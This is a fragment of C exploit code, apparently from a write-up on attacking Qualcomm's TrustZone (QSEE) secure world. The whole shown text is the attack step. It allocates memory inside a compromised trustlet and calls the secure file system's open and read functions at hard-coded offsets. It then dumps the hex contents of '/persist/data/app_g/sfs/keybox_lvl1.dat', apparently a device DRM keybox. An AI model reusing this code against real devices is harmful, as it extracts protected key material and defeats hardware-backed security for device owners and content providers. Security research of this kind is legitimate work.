 //Allocating a buffer for the file path
char* file_path = "/persist/data/app_g/sfs/keybox_lvl1.dat";
uint32_t data_buffer_size = 0x100;
uint32_t path_buf = tz_malloc(handle, app, strlen(file_path) + 1);
printf("[+] Allocated path buffer: %08X\n", path_buf);

//Writing the file path to the buffer
write_range(handle, app, path_buf, file_path, strlen(file_path) + 1);
printf("[+] Wrote file path to buffer\n");

//Opening the file
uint32_t mfile = execute_function(handle, app, (uint32_t)app + QSEE_SFS_OPEN_OFFSET,
                                  path_buf, 0, 0, 0);
printf("[+] Opened file: %08X\n", mfile);

//Allocating a buffer to which we'll read the file content
uint32_t data_buf = tz_malloc(handle, app, data_buffer_size);
printf("[+] Allocated data buffer: %08X\n", data_buf);

//Reading the data from the file
uint32_t bytes_read = execute_function(handle, app, (uint32_t)app + QSEE_SFS_READ_OFFSET,
                                       mfile, data_buf, data_buffer_size, 0);
printf("[+] Read %d bytes from file\n", bytes_read);

//Dumping the data read
printf("[+] Dumping the file:\n");
for (int i=0; i<bytes_read/sizeof(uint32_t); i++) {
    printf("%08X\n", read_dword(handle, app, data_buf + i*sizeof(uint32_t)));
}